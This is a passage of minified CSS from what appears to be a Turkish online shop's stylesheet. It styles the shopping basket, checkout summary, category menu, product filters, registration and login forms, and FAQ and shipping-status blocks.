!important}#sepet_page{margin-top:14px}#basketModern #formContent{background:white;margin-top:5px;margin-right:6px;width:calc(75% - 6px)}.urunSepeteEkleAdet{border:2px solid #ddd;padding:11px;border-radius:4px;font-weight:600}#basketSmall{padding:4px}#basketSmall .basket-wrap{display:block;padding:15px;background:#fff}.sepet-info{display:block;width:100%;background:#4CAF50;padding:15px;color:#fff;line-height:18px;font-size:14px;margin-bottom:15px;border-radius:10px;padding-bottom:13px;box-shadow:0px 5px 15px #0000001a;text-shadow:0px 0px 1px #004003}.sepet-info a{color:#fff}.sepet-info strong{}.basket-wrap{font-size:12px}.basket-wrap .basket-left{width:calc(75% - 15px) !important;background:#fff;margin-right:15px;padding:0px !important}.basket-wrap .basket-right{background:#eee !important;padding:11px !important;border-radius:9px}.basket-wrap .sepet_anabaslik{color:var(--checkout-primary-text-color);flex:0 0 auto;line-height:32px;padding:0px 7px;font-size:16px;margin-right:15px;font-weight:800;width:250px;max-width:250px;background:#2e2e2e;border-radius:0px;text-align:center;padding:4px;color:#ffffff;margin-bottom:-1px;border-radius:5px 5px 0px 0px}.basket-wrap .sepet_anabaslik i{font-size:16px;margin-right:9px;color:#ffffff}.basket-wrap .basket-title{font-weight:800;background:#eeeeee;border-radius:0px;line-height:7px;margin-bottom:0px;color:#000000;border-bottom:1px solid #eee;text-transform:uppercase;padding-top:7px !important;border-top:1px solid #eee;border-radius:16px;padding-bottom:6px !important}.basket-wrap .basket-title .cart-detail{}.basket-wrap .basket-title .cart-qty{}.basket-wrap .basket-title .cart-total-price{}.basket-wrap .basket-title .kolon span{display:block;width:100%;text-align:center;font-weight:700;color:#959595}.basket-wrap .basket-item{}.basket-wrap .basket-item.row1{background:#eee;border-radius:15px}.basket-wrap .basket-item:last-child{border-bottom:none}.basket-wrap .basket-item .cart-detail{}.basket-wrap .basket-item .cart-detail .sepet_resim{}.basket-wrap .basket-item .cart-detail .sepet_resim img{width:100%}.basket-wrap .basket-item .cart-detail .c12{padding-top:13px}.basket-wrap .basket-item .cart-detail .urun_isim{display:block;padding-right:15px}.basket-wrap .basket-item .cart-detail .urun_isim a{display:block;font-size:13px;color:#393e46;line-height:17px;font-weight:600;letter-spacing:-0.024em;font-size:14px;line-height:18px;font-size:13px;color:var(--checkout-secondary-text-color)}.basket-wrap .basket-item .cart-detail .urun_isim a:hover{color:#673AB7}.basket-wrap .basket-item .cart-detail .urun_spec{font-size:14px;color:var(--checkout-secondary-text-color)}.basket-wrap .basket-item .cart-detail .urun_spec span{font-size:0.93em;color:#929aab;font-weight:500;letter-spacing:-0.024em}.basket-wrap .basket-item .cart-price{font-size:14px;font-weight:700;display:flex;min-height:96px;align-items:center;color:#555}.basket-wrap .basket-item .cart-price .pricersmall{display:inline-block;padding-right:8px;color:#5f7590;letter-spacing:-0.024em}.basket-wrap .basket-item .cart-price span{display:inline-block;font-weight:100;font-size:0.90em;font-weight:600}.basket-wrap .basket-item .cart-qty{}.basket-wrap .basket-item .cart-qty .sp-input-group{display:flex;width:100%;position:relative;padding-top:30px;align-items:center}.basket-wrap .basket-item .cart-qty .sp-input-group button{margin:3px;border:none;background:transparent;color:#000;border-radius:25px;font-weight:900;width:30px;height:26px;display:flex;align-items:center;justify-content:center;font-size:17px}.basket-wrap .basket-item .cart-qty .sp-input-group button:hover{color:#ffc720}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}.basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{width:39px;border-radius:3px;border:1px solid #eee;text-align:center;padding:4px;line-height:23px}.basket-wrap .basket-item .cart-qty .sepetbirim{display:block;width:83%;padding-top:7px;text-align:center;font-weight:600;font-size:0.80em;color:#7a7a7a}.basket-wrap .basket-item .cart-qty .guncelle{display:none}.basket-wrap .basket-item .cart-qty .guncelle input{}.basket-wrap .basket-item .cart-total-price{display:inline-flex;align-items:center;justify-content:right;min-height:96px;color:#67b500;letter-spacing:-0.029em;white-space:nowrap;font-size:17px;padding-right:6px}.basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{width:100%;text-align:right;padding-right:0;font-weight:800;font-size:18px;letter-spacing:-0.024em;white-space:nowrap;color:#1d1f23;font-family:'Inter', sans-serif}.basket-wrap .basket-item .sepet-satir-sil{display:flex;min-height:96px;align-items:center}.basket-wrap .basket-item .sepet-satir-sil a{}.basket-wrap .basket-item .sepet-satir-sil a img{}.basket-wrap .sepet_baslik{font-size:22px;color:var(--checkout-primary-text-color);flex:0 0 auto;font-weight:600;line-height:32px;border-radius:5px;padding:0px 7px;font-size:18px;margin-right:15px;font-weight:700;font-weight:900}.basket-wrap .sepet_baslik .fa{}.basket-wrap .discount-coupon{}.basket-wrap .discount-coupon .coupon{background:#e63030;padding:0;border-radius:8px;margin-top:-14px;margin-bottom:5px;color:#673ab7;margin-bottom:15px;background:transparent;padding:4px;border-radius:1px;border-bottom:1px solid #eee;padding-bottom:15px}.basket-wrap .discount-coupon .coupon .coupon-title{font-size:1.1em;display:block;padding-bottom:12px;color:#000000;margin-top:12px}.basket-wrap .discount-coupon .coupon .coupon-code{border:1px solid var(--checkout-border-color);background-color:#fff;color:var(--checkout-primary-text-color);background-clip:padding-box;border-radius:8px;display:block;width:100%;height:55px;padding:8px 16px;outline:none;transition:padding 0.1s, border-color 0.5s, box-shadow 0.5s;box-shadow:0 0 0 1px transparent;-moz-appearance:none;-webkit-appearance:none;font-family:'Raleway', sans-serif;font-weight:600;font-size:15px}.basket-wrap .discount-coupon .coupon .coupon-box{cursor:pointer;user-select:none;border:1px transparent solid;border-radius:8px;text-align:center;position:relative;transition:all 0.2s;display:flex;justify-content:center;width:100%;min-width:100%;padding:6px 17px;margin-top:11px;background:#232423;color:#fff;font-size:15px;font-weight:600}.basket-wrap .sepet_hesap{margin-bottom:5px}.basket-wrap .sepet_hesap .etiket{font-weight:600;font-size:14px;display:block;width:150px;float:left}.basket-wrap .sepet_hesap .etiket i{}.basket-wrap .sepet_hesap .etiket:nth-child(2){font-size:15px;float:right;text-align:right;width:auto;color:#fe6e18;font-weight:800}.basket-wrap .basket-button{}.basket-wrap .basket-button a{cursor:pointer;user-select:none;border:1px transparent solid;border-radius:8px;font-weight:600 !important;text-align:center;position:relative;transition:all 0.2s;display:flex;justify-content:center;width:200px;padding:9px;margin-top:11px;background:#23242330;color:#fff;font-family:'Raleway', sans-serif;font-size:15px;font-weight:00;float:left;margin-right:11px}.basket-wrap .basket-button a:hover{background:#232423;color:#fff}.basket-wrap a.alisveris-tamamla{cursor:pointer;user-select:none;border:1px transparent solid;border-radius:8px;font-weight:600 !important;text-align:center;position:relative;transition:all 0.2s;display:flex;justify-content:center;width:100%;min-width:100%;padding:17px;margin-top:11px;background:#fe6e18;color:#fff;font-size:17px;font-weight:00}.basket-wrap a.alisveris-tamamla:hover{background:#4CAF50}.basket-wrap .kargo{}.basket-wrap .kargo .etiket:nth-child(2){color:#76a21e}.basket-wrap .indirim{color:#62a119}.basket-wrap .indirim .etiket:nth-child(2){color:#62a119}.basket-wrap .indirim .etiket:nth-child(2){color:#4CAF50;font-weight:900;font-size:13px;display:-webkit-box;text-align:right}.basket-wrap .tutar{border-top:1px solid #eee;margin-top:13px;padding-top:15px !important}.basket-wrap .tutar .etiket{color:#000;width:100%;text-align:right;padding-bottom:18px;font-weight:600}.basket-wrap .tutar .etiket:nth-child(2){color:#000;font-size:24px;letter-spacing:-0.038em}.sepetHavaleIndirim{display:none !important}.sepet_satir.row1{background:#eeeeee73}.sepet_satir{display:flex;width:100%;margin-bottom:-1px;padding:15px;flex-wrap:wrap;justify-content:space-between;align-items:center;position:relative;border-bottom:1px solid #eee;border-top:1px solid #eee}.sepet_satir .shopitem{display:flex;width:58%;align-items:center}.sepet_satir .shopitem .image{display:flex;width:100px;align-items:flex-start;justify-content:center}.sepet_satir .shopitem .image a{}.sepet_satir .shopitem .image a img{width:75px;border:1px solid #eee;padding:5px}.sepet_satir .shopitem .props{display:flex;flex-direction:column;padding-left:15px}.sepet_satir .shopitem .props .namer{}.sepet_satir .shopitem .props .namer a{font-size:0.915rem;font-weight:700;color:#000;line-height:20px;letter-spacing:-0.010em}.sepet_satir .shopitem .props .props{padding:7px 0px;font-weight:600;color:#2e2e2ebf}.sepet_satir .shopitem .props .birimfiyat{font-size:1.2rem;font-weight:800;letter-spacing:-0.044em;color:#fe6e18}.sepet_satir .adetler{display:flex;width:100px}.sepet_satir .adetler form.degistir-form{display:flex;align-items:center;justify-content:center;width:100%;flex-direction:column}.sepet_satir .adetler form.degistir-form input{}.sepet_satir .adetler form.degistir-form .sp-input-group{display:flex;align-items:center;justify-content:center}.sepet_satir .adetler form.degistir-form .sp-input-group button.sp-azalt{margin:4px;border:none;background:#fff;color:rgb(255, 96, 0);border:1px solid rgb(225 211 203);font-weight:600;font-size:15px;border-radius:4px;display:flex;align-items:center;margin:4px;border:none;background:#fff;color:rgb(255, 96, 0);border:1px solid rgb(225 211 203);font-weight:600;font-size:15px;border-radius:4px;display:flex;align-items:center;justify-content:center;width:20px;height:20px;justify-content:center}.sepet_satir .adetler form.degistir-form .sp-input-group input.input{padding:4px;border:none;width:50px;background:#eee;border-radius:5px;display:flex;align-items:center;justify-content:center;text-align:center;height:43px}.sepet_satir .adetler form.degistir-form .sp-input-group input.input .sp-short{}.sepet_satir .adetler form.degistir-form .sp-input-group input.input .sp-short .numberInput{}.sepet_satir .adetler form.degistir-form .sp-input-group button.sp-arttir{margin:4px;border:none;background:#fff;color:rgb(255, 96, 0);border:1px solid rgb(225 211 203);font-weight:600;font-size:15px;border-radius:4px;display:flex;align-items:center;justify-content:center;width:20px;height:20px}.sepet_satir .adetler form.degistir-form .sp-input-group .clear{}.sepet_satir .adetler form.degistir-form span.sepetbirim{font-weight:600;margin-top:7px;display:none}.sepet_satir .adetler form.degistir-form span.guncelle{}.sepet_satir .adetler form.degistir-form span.guncelle input{display:none}.sepet_satir .lastfiyat{display:flex;width:150px;justify-content:flex-end;flex-direction:column;line-height:23px}.sepet_satir .lastfiyat .sepet_total_fiyat{font-size:1.29rem;font-weight:800;letter-spacing:-0.024em;color:#000}.sepet_satir .sepet-satir-sil{right:-20px;bottom:38px;width:25px;max-width:30px}.sepet_satir .sepet-satir-sil a{display:flex;padding:3px;border-radius:20px}.sepet_satir .sepet-satir-sil a img{}.menufashino{display:block;float:left;width:100%;position:relative;z-index:99}.menufashino ul li:hover{}.menufashino ul li:hover a{}.menufashino ul li:hover{}.menufashino ul{display:block;float:left;width:100%}.menufashino ul li{display:block;float:left;width:100%}.menufashino ul li a{display:block;float:left;width:100%}.menufashino .ul1{}.menufashino .ul1 .step1{position:relative}.menufashino .ul1 .step1:hover .ul2{display:block}.menufashino .ul1 .step1 a{padding:7px;display:flex;align-items:center;font-size:0.83em;line-height:17px;color:#000;background:#fff;border-bottom:1px solid #eee;font-weight:500}.menufashino .ul1 .step1 a img{margin-right:16px;width:16px}.menufashino .ul1 .step1 .ul2{position:absolute;margin-left:217px;display:none}.menufashino .ul1 .step1 .ul2 .step2{position:relative}.menufashino .ul1 .step1 .ul2 .step2:hover .ul3{display:block}.menufashino .ul1 .step1 .ul2 .step2 a{font-weight:400;font-size:0.83em;background:#fff;color:#000}.menufashino .ul1 .step1 .ul2 .step2 a .fal{}.menufashino .ul1 .step1 .ul2 .step2 .ul3{position:absolute;margin-left:217px;display:none}.menufashino .ul1 .step1 .ul2 .step2 .ul3 .step3{}.menufashino .ul1 .step1 .ul2 .step2 .ul3 .step3 a{font-size:0.83em;color:#000 !important}.menufashino .ul1 .step1 .ul2 .step2 .ul3 .step3 a .fal{}.menufashino .ul1 .step1 a .fal{font-size:16px;margin-right:24px}.menufashino .ul1 .step1:hover a{color:#2196F3;background:#ececec69}.menufashino .ul1 .step2:hover a{background:#ececec69;color:#2196F3 !important}.menufashino .ul1 .step3:hover a{color:#ddd !important}.menufashino .ul1 .step1:hover{}.menufashino .ul1 .step2:hover{}.menufashino .ul1 .step3:hover{}#satinal_page .basket-wrap{border-radius:5px}#satinal_page .basket-wrap .basket-left{min-width:100%;max-height:350px;overflow:auto}#satinal_page .basket-wrap .basket-right{width:100%;color:#000;margin-top:12px}#satinal_page .basket-wrap .sepet_anabaslik{font-size:1.7em;margin-top:5px;background:#ffffff;color:#000;margin-bottom:11px;letter-spacing:-0.026em;border-bottom:1px solid #ddd;padding-bottom:17px}#satinal_page .basket-wrap .sepet_anabaslik i{font-size:19px;color:#673ab7;margin-right:6px}#satinal_page .basket-wrap .basket-title{display:none}#satinal_page .basket-wrap .basket-title .cart-detail{}#satinal_page .basket-wrap .basket-title .cart-qty{}#satinal_page .basket-wrap .basket-title .cart-total-price{}#satinal_page .basket-wrap .basket-title .kolon span{}#satinal_page .basket-wrap .basket-item{padding:8px;border:none;border-bottom:1px solid #eee !important}#satinal_page .basket-wrap .basket-item:last-child{}#satinal_page .basket-wrap .basket-item .cart-detail{width:100%;padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .c16{padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim img{}#satinal_page .basket-wrap .basket-item .cart-detail .c12{min-width:100%;padding:0px;min-height:auto}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a{font-size:0.99em;line-height:15px;padding-bottom:8px;font-weight:normal;letter-spacing:-0.024em;color:#393e46}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a:hover{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec span{}#satinal_page .basket-wrap .basket-item .cart-price{min-height:auto;width:48%;font-size:12px;padding:0px;color:#673ab7}#satinal_page .basket-wrap .basket-item .cart-price:nth-child(1){display:none}#satinal_page .basket-wrap .basket-item .cart-price .pricersmall{display:none}#satinal_page .basket-wrap .basket-item .cart-price span{display:none}#satinal_page .basket-wrap .basket-item .cart-qty{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button:hover{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{}#satinal_page .basket-wrap .basket-item .cart-qty .sepetbirim{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle input{}#satinal_page .basket-wrap .basket-item .cart-total-price{width:50%;justify-content:left;padding:0px;min-height:auto;font-size:1.2em}#satinal_page .basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{text-align:right;padding-right:0px;color:#673AB7}#satinal_page .basket-wrap .basket-item .sepet-satir-sil{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a img{}#satinal_page .basket-wrap .sepet_baslik{border-top:none;padding-top:13px;display:none}#satinal_page .basket-wrap .sepet_baslik .fa{}#satinal_page .basket-wrap .discount-coupon{}#satinal_page .basket-wrap .discount-coupon .coupon{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-title{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-code{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-box{}#satinal_page .basket-wrap .sepet_hesap{}#satinal_page .basket-wrap .sepet_hesap .etiket{}#satinal_page .basket-wrap .sepet_hesap .etiket i{}#satinal_page .basket-wrap .sepet_hesap .etiket:nth-child(2){}#satinal_page .basket-wrap .basket-button{}#satinal_page .basket-wrap .basket-button a{}#satinal_page .basket-wrap .basket-button a:hover{}#satinal_page .basket-wrap a.alisveris-tamamla{}#satinal_page .basket-wrap a.alisveris-tamamla:hover{}#satinal_page .basket-wrap .kargo{}#satinal_page .basket-wrap .kargo .etiket:nth-child(2){color:#ff8000}#satinal_page .basket-wrap .indirim{}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .tutar{border-top:none;margin-top:13px}#satinal_page .basket-wrap .tutar .etiket{color:#000;width:100%;text-align:right;padding-bottom:18px;font-weight:normal;font-size:16px}#satinal_page .basket-wrap .tutar .etiket:nth-child(2){color:#1d1d1d;font-size:2.6em;letter-spacing:-0.038em;padding-top:11px}.basketwin #sepetdondur{display:none}.basketwin .sepet_dondur{display:flex;flex-direction:column;max-height:340px;overflow-y:auto;margin-bottom:25px;border-bottom:1px solid #ddd}.basketwin{background:#eee;width:40%;display:flex;padding:15px !important;flex-direction:column;justify-content:flex-start;height:100vh}.basketwin h4.title2{font-size:22px;color:var(--checkout-primary-text-color);flex:0 0 auto;font-weight:600;line-height:32px;border-radius:5px;padding:0px 7px;font-size:18px;margin-right:15px;font-weight:700;font-size:22px;color:var(--checkout-primary-text-color);flex:0 0 auto;font-weight:600;line-height:32px;border-radius:5px;padding:0px 7px;font-size:18px;margin-right:15px;font-weight:700;padding-left:0;display:flex;width:100%;font-family:'Raleway', sans-serif;font-size:15px;padding-left:14px;padding-left:0}.basketwin h4{font-size:22px;color:var(--checkout-primary-text-color);flex:0 0 auto;font-weight:600;line-height:32px;border-radius:5px;padding:0px 7px;font-size:18px;margin-right:15px;font-weight:700;padding-left:0;display:flex;width:100%;font-family:'Raleway', sans-serif;font-size:15px;padding-left:14px}.basketwin .sepetitem{display:flex;width:100%;align-items:center;padding:10px;gap:15px}.basketwin .sepetitem .pic img{width:74px;border-radius:14px}.basketwin .sepetitem .text{display:flex;position:relative;width:100%;flex-direction:column;align-content:flex-start;align-items:flex-start}.basketwin .sepetitem .text p.uname{width:100%;font-size:14px;line-height:15px;font-size:13px;color:var(--checkout-secondary-text-color);margin-bottom:10px}.basketwin .sepetitem .text p.adet{display:flex;align-items:center;background:#2e2e2e;padding:8px 15px;color:#fff;right:0;border-radius:290px;font-size:12px;float:l}.basketwin .sepetozet{display:block;width:100%;padding:6px 0px;float:left;font-family:'Raleway'}.basketwin .sepetozet .label{font-weight:600;font-size:14px;display:block;width:150px;float:left;white-space:nowrap}.basketwin .sepetozet .value{font-weight:600;font-size:14px;display:block;float:left;white-space:nowrap}.basketwin .sepetozet.toplamtahsildar .label{font-weight:700 !important;font-size:18px}.basketwin .sepetozet.toplamtahsildar .value{font-weight:700 !important;font-size:18px}#newfilters{}#newfilters{display:block;float:left;width:100%;padding:10px;border-bottom:1px solid #eee}#newfilters h4{display:block;float:left;width:100%;padding-bottom:11px;padding-top:16px}#newfilters ul.fgrup{display:block;float:left;width:100%;border-bottom:1px solid #e6e6e6;padding-bottom:13px}#newfilters ul.fgrup li{display:block;float:left;font-size:13px;color:#5c636e;padding-bottom:1px;min-width:50%;padding-left:18px}#newfilters ul.fgrup li:hover label{color:#f7931e}#newfilters ul li label{display:block;float:left;width:100%;line-height:20px;cursor:pointer}#newfilters ul.fgrup li label input[type="checkbox"]{width:10px;height:10px;margin-right:5px;margin-left:-15px;border:1px solid #ddd;margin-top:4px;float:l;display:inline-block}#newfilters #filtre_fiyat{display:block;float:left;text-align:center;padding-top:10px}#newfilters #filtre_fiyat input{display:inline-block;width:41%;padding:9px;margin-right:5px;border:2px solid #eee;border-radius:3px}#newfilters #filtre_fiyat button{display:inline-block;width:85%;padding:9px;border:none;border-radius:3px;margin-top:11px;background:linear-gradient(to top, #a0a0a0 0%, #d4d4d4 100%);font-weight:600;color:#fff}#newfilterdrop{background:#fff;padding:15px;margin-top:18px;margin-bottom:22px;border-radius:9px;box-shadow:0px 0px 5px #00000014}#newfilterdrop .filtreSelect{}#newfilterdrop .filtreSelect{display:inline-block;width:auto;padding:7px}#newfilterdrop .SumoSelect{}#newfilterdrop .SumoSelect .SumoUnder{}#newfilterdrop .SumoSelect .SelectBox{}#newfilterdrop .SumoSelect .SelectBox .placeholder{}#newfilterdrop .SumoSelect .SelectBox .placeholder{font-style:normal;font-size:12px;color:#000}#newfilterdrop .SumoSelect > .CaptionCont{padding:9px;border:1px solid #e2e2e2}#newfilterdrop .SumoSelect > .CaptionCont > label{}#newfilterdrop .SumoSelect > .CaptionCont > label > i{}#newfilterdrop .SumoSelect .search-txt{}#newfilterdrop .SumoSelect.open > .optWrapper{}#newfilterdrop .SumoSelect > .optWrapper > .options{}#newfilterdrop .SumoSelect > .optWrapper.multiple > .options li.opt{}#newfilterdrop .SumoSelect > .optWrapper.multiple > .options li.opt span, .SumoSelect .select-all > span{}#newfilterdrop .SumoSelect > .optWrapper > .options li.opt label, .SumoSelect > .CaptionCont, .SumoSelect .select-all > label{font-size:12px;text-align:left}#newfilterdrop .SumoSelect .no-match{}#newfilterdrop .fsuz{width:100%;max-width:190px;background:#fd5f00;border:none;padding:8px;margin-top:10px;font-weight:600;color:#fff;border-radius:3px;margin-left:9px}#newfilterdrop .SumoSelect > .optWrapper > .MultiControls{}#newfilterdrop .SumoSelect > .optWrapper.multiple > .MultiControls > p.btnOk{}#empty_right .basket-title .cart-price{display:none}#empty_right .basket-item .cart-pricex{display:flex !important}#empty_right .basket-item .cart-price{display:none}#empty_right .basket-item .cart-total-price{width:37%}#empty_right .sepet_hesap .etiket{display:block;width:100%;padding-bottom:17px}#empty_right .sepet_hesap .etiket:last-child{text-align:left}.formlar{display:block;width:100%;float:left;padding:3px;font-size:0.80em}.formlar .form_seperator:first-child{border:none;padding-top:18px}.formlar .form_seperator{display:block;width:100%;float:left;padding-top:15px;padding-bottom:15px;margin-top:7px;padding-top:25px;border-top:1px solid #e6e6e6}.formlar .form_seperator .iconer{display:none}.formlar .form_seperator .iconer i{}.formlar .form_seperator h3{font-size:21px;display:block;width:100%;padding:7px 0px;padding-top:0px;font-weight:normal;letter-spacing:-0.024em;color:#393e46}.formlar .form_seperator p{display:block;width:100%;font-size:16px;color:#658525;padding-bottom:15px;line-height:22px}.formlar ul{display:block;float:left;width:100%;padding:0px}.formlar ul li{display:block;float:left;padding-bottom:27px}.formlar ul li a{color:#95c11f;font-weight:600;text-transform:capitalize;font-weight:normal}.formlar ul li #gf_info_kargoFirmaID{display:block;width:96%;float:left;padding:11px 0px;font-size:1em;color:#6643b5;letter-spacing:0px;font-weight:900;line-height:18px;font-weight:normal}.formlar ul .form_row{width:33.33%}.formlar ul .one{width:100%}.formlar ul .one input{width:98%}.formlar ul .sozlesme{width:100%;padding:15px 0px;min-width:100%}.formlar ul .sozlesme .form_etiket{display:none}.formlar ul .sozlesme input[type=checkbox]{width:auto;float:left;margin-right:11px}.formlar ul .sozlesme label{font-weight:normal}.formlar ul .sozlesme input[type=checkbox]:checked{}.formlar ul .sozlesme input[type=checkbox]:checked + label{}.formlar ul .sozlesme input[type=checkbox]:checked + label a{color:#95c11f}.formlar ul .two{width:50%}.formlar ul .kurumsal_uyelik{width:100%;padding:0px;cursor:pointer;display:block;float:left;padding-bottom:13px}.formlar ul .kurumsal_uyelik label{font-weight:600;font-size:1.1em;font-weight:normal;color:#767676}.formlar ul .kurumsal_uyelik input[type=checkbox]{width:auto;float:left;margin-right:11px;height:auto}.formlar ul .two select{width:96%;padding:10px;padding-top:11px;color:#505050}.formlar ul .three{}.formlar ul .for{}.formlar ul li input{color:#4b4b4b;font-size:14px;padding:.9rem 1rem;border:1px solid #eee;background-color:#fff;-webkit-appearance:none;border-radius:.1rem;transition:all .15s ease-in-out;width:95%;padding:9px}.formlar ul li input::placeholder{color:#c5c5c5}.formlar ul li input:focus, .formlar ul li select:focus{background:#fffcf5;box-shadow:0px 0px 15px #00000014;border:1px solid #ffe190}.formlar ul li .stich{display:block;width:100%}.formlar ul li .stich .form_etiket{font-weight:500}.formlar ul li label{display:block;width:100%;font-size:14px;padding:3px 0px;padding-bottom:9px;color:#444444;text-indent:4px}.formlar ul li span{}.formlar ul li textarea{color:#4b4b4b;font-size:14px;padding:.9rem 1rem;border:1px solid #eee;background-color:#fff;-webkit-appearance:none;border-radius:.1rem;transition:all .15s ease-in-out;width:100%;padding:9px}.formlar ul li input[type=checkbox]{}.formlar ul li input[type=checkbox] + label{}.formlar ul li input[type=checkbox]:checked{}.formlar ul li input[type=checkbox]:checked + label{color:#95c11f;font-size:14px;letter-spacing:-0.017em}.formlar ul li select{background:#ffffff2b;color:#505050;padding:10px;width:95%;border-radius:6px;font-size:15px;padding-top:13px;border:1px solid #dcdcdca8;box-shadow:5px 5px 5px #00000005 inset}.formlar ul li textarea{color:#4b4b4b;font-size:14px;padding:.9rem 1rem;border:1px solid #eee;background-color:#fff;-webkit-appearance:none;border-radius:.1rem;transition:all .15s ease-in-out;width:95%;padding:9px;height:38px}.formlar input[type=button]{border-radius:4px;font-weight:normal;color:#fff;padding:3px;font-size:18px;display:block;float:left;width:100%;text-align:center;margin-top:2px;border:none;max-width:305px;cursor:pointer;margin-bottom:8px;background:#46901b !important;font-weight:400;padding:12px 30px !important;margin-top:25px}.formlar input[type=button]:hover{background:#ccc}.formlar input[type=button]:focus{border:none;background:#658525}.sf-form-item-fullwidth{width:100%}.fancybox{display:none !important}#empty_half{margin-top:15px}#empty_left{width:24%;margin-right:1%;padding:0px}#empty_left .empty_block_left{background:#fff;margin-bottom:12px;padding:15px;font-size:0.90em}#empty_left .empty_block_left .fa{}#empty_left .empty_block_left ul{}#empty_left .empty_block_left ul li{}#empty_left .empty_block_left ul li h3{font-size:1.2em;font-weight:600;margin-bottom:15px}#empty_left .empty_block_left ul li a{display:block;width:100%;padding:5px 0px;font-size:0.92em;color:#4b4b4b}#empty_left .empty_block_left ul li a:hover{color:#ccc}#empty_left .c16{}#empty_right{background:#fff;padding:15px}#empty_right .defaultBlock{font-size:1.2em;font-weight:600;margin-bottom:15px}#empty_right{}#empty_right .sf-button{width:166px;padding:8px}.PageBody{font-weight:400;font-size:0.92em;line-height:20px}#empty_right p{font-weight:400;font-size:0.92em;line-height:20px}.PageBody p{color:#000;padding-bottom:17px;font-size:1.1em}.PageBody span{}.PageBody .defaultBlock{font-size:1.2em;font-weight:600;margin-bottom:15px;border-bottom:1px solid #ddd;padding-bottom:12px}.PageBody a{}.PageBody a:hover{}.PageBody h1{}.PageBody h2{}.PageBody h3{}.PageBody h4{}.PageBody h5{}#empty_right .sss{font-size:14px}#empty_right .sss .soru{font-weight:700;background:#f7f7f7;padding:11px;margin-bottom:8px;font-size:17px;border-radius:6px}#empty_right .sss .soru img{}#empty_right .sss .soru img{float:left;display:block;margin-top:4px}#empty_right .sss .cevap{margin-bottom:15px}.soru{display:flex;align-items:center;background:#eee;margin-bottom:5px;font-weight:500;padding:11px;font-size:15px;border-radius:5px}.cevap{padding:0px;font-size:17px;padding:25px 15px;padding-top:6px;color:#2e2e2e;font-weight:400}.rwd-table{width:100%;font-size:0.80em;border:1px solid #eee;margin-top:15px;margin-bottom:15px}.rwd-table tbody{}.rwd-table tbody tr{}.rwd-table tbody tr.tr_alternate{}.rwd-table tbody tr th{padding:6px;background:#f4f4f4;color:#000;text-transform:capitalize}.rwd-table tbody tr td{padding:5px;font-size:12px;vertical-align:middle;font-size:12px;line-height:16px}.rwd-table tbody tr td a{color:#4CAF50}.rwd-table tbody tr td .textBox{}.rwd-table tbody tr td .textBox div{background-color:#FF9800 !important;color:#fff !important}table.kargoInfo{font-size:0.88em;width:100%;border:1px solid #eee;padding:10px;margin-top:15px;margin-bottom:15px;background:#fffcdc}table.kargoInfo tbody{}table.kargoInfo tbody tr{}table.kargoInfo tbody tr td{border:none}table.kargoInfo tbody tr td b{}table.kargoInfo tbody tr td br{}#kargoStatus{border:1px solid #eee;padding:10px;font-size:0.89em;margin-top:18px;margin-bottom:15px}#kargoStatus .kargostatus{display:block;width:100%;padding:8px 0px}#kargoStatus .kargostatus strong{display:block;float:right}.contactPage{display:block;width:100%;font-size:14px;float:left;margin-bottom:25px;border-bottom:1px solid #eee;padding-bottom:22px}.contactPage li{display:block;width:100%;padding:10px}.contactPage li:nth-child(even){background:#f7f7f7}.contactPage li label{display:inline-block;width:140px;font-weight:500}.contactPage li em{display:inline-block;margin-right:15px}.contactPage li span{}#register_page{margin-top:15px}#register_page #reg_form{background:#fff;padding:15px}#register_page .regaccept_p{display:block;float:left;padding-top:15px;padding-bottom:15px;width:93%}.form_button_row{width:100%}#register_page .regaccept{width:20px;max-width:13px;margin-top:14px}#register_page #gf_ebulten{max-width:180px}#userLoginModern{font-size:0.84em}#userLoginModern .selection{display:block;width:33%;margin-left:33%;margin-right:auto;background:#fff;border-radius:3px;border:1px solid #eee;margin-top:33px;float:left}#userLoginModern .selection .butonlar{display:block;float:left;width:100%}#userLoginModern .selection .butonlar .item{display:block;float:left;width:100%;padding:11px}#userLoginModern .selection .butonlar .item button{display:block;float:left;width:22px;height:22px;border:1px solid #eee;background:#fff;margin-top:6px;margin-left:15px;margin-right:15px;background:#eee;border-radius:60px}#userLoginModern .selection .butonlar .item p.head{display:block;float:left;width:60%;font-size:1.1em;font-weight:700;padding-bottom:4px;padding-top:3px}#userLoginModern .selection .butonlar .item p.desc{display:block;float:left;width:83%;font-size:0.84em;color:#363636;padding-top:4px}#userLoginModern .selection .butonlar .item.active{display:block;float:left;width:100%;padding:11px;background:#efefef}#userLoginModern .selection .butonlar .item.active button{display:block;float:left;width:22px;height:22px;border:1px solid #FF5722;background:#fff;margin-top:6px;margin-left:15px;margin-right:15px;background:#FF5722;border-radius:60px}#userLoginModern .selection .butonlar .item.active 